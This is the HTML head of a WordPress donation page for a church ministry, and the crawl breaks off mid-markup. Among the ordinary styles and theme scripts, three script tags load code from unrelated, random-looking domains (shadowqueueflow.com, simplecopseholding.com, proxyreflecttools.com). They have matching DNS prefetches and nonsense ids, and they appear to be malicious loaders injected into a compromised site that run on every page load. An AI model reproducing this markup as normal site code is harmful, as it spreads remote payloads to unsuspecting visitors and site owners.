

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannaforlife.org/donate/
body_size: 22704
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>DONATE - MANNA FOR LIFE</title>
<meta name="description" content="Thank you for sowing into the ministry of Heaven&#039;s Manna Saints of God Ministries."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannaforlife.org/donate/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DONATE - MANNA FOR LIFE" />
<meta property="og:description" content="Thank you for sowing into the ministry of Heaven&#039;s Manna Saints of God Ministries." />
<meta property="og:url" content="https://mannaforlife.org/donate/" />
<meta property="og:site_name" content="MANNA FOR LIFE" />
<meta property="og:updated_time" content="2023-09-16T13:49:06+00:00" />
<meta property="article:published_time" content="2020-09-25T13:11:04+00:00" />
<meta property="article:modified_time" content="2023-09-16T13:49:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DONATE - MANNA FOR LIFE" />
<meta name="twitter:description" content="Thank you for sowing into the ministry of Heaven&#039;s Manna Saints of God Ministries." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mannaforlife.org/#person","name":"MANNA FOR LIFE"},{"@type":"WebSite","@id":"https://mannaforlife.org/#website","url":"https://mannaforlife.org","name":"MANNA FOR LIFE","publisher":{"@id":"https://mannaforlife.org/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mannaforlife.org/donate/#webpage","url":"https://mannaforlife.org/donate/","name":"DONATE - MANNA FOR LIFE","datePublished":"2020-09-25T13:11:04+00:00","dateModified":"2023-09-16T13:49:06+00:00","isPartOf":{"@id":"https://mannaforlife.org/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mannaforlife.org/author/wstv/","name":"wstv","url":"https://mannaforlife.org/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"Article","headline":"DONATE - MANNA FOR LIFE","datePublished":"2020-09-25T13:11:04+00:00","dateModified":"2023-09-16T13:49:06+00:00","author":{"@id":"https://mannaforlife.org/author/wstv/","name":"wstv"},"publisher":{"@id":"https://mannaforlife.org/#person"},"description":"Thank you for sowing into the ministry of Heaven&#039;s Manna Saints of God Ministries.","name":"DONATE - MANNA FOR LIFE","@id":"https://mannaforlife.org/donate/#richSnippet","isPartOf":{"@id":"https://mannaforlife.org/donate/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mannaforlife.org/donate/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="MANNA FOR LIFE &raquo; Feed" href="https://mannaforlife.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="MANNA FOR LIFE &raquo; Comments Feed" href="https://mannaforlife.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mannaforlife.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannaforlife.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://mannaforlife.org/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://mannaforlife.org/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://mannaforlife.org/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mannaforlife.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://mannaforlife.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://mannaforlife.org/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://mannaforlife.org/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://mannaforlife.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannaforlife.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://mannaforlife.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannaforlife.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannaforlife.org/wp-json/wp/v2/pages/501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannaforlife.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mannaforlife.org/?p=501' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannaforlife.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannaforlife.org%2Fdonate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannaforlife.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannaforlife.org%2Fdonate%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=5&amp;siteid=1&amp;t=209258759&amp;back=https%3A%2F%2Fmannaforlife.org%2Fdonate%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: ;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: ;
			}
			hr.styled-separator{
				color: #6d9092;
			}
			#site-footer{
				background: #6d9092 !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #6d9092 !important;
			}
			.uagb-post__cta{
			    background-color: #6d9092 !important;
			    border-color: #6d9092 !important;
			}
			.uagb-post__items article {
			    border: 1px solid #6d9092 !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #6d9092 !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #6d9092;
				color: #6d9092 !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #6d9092 !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #6d9092 !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://mannaforlife.org/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://mannaforlife.org/donate/",
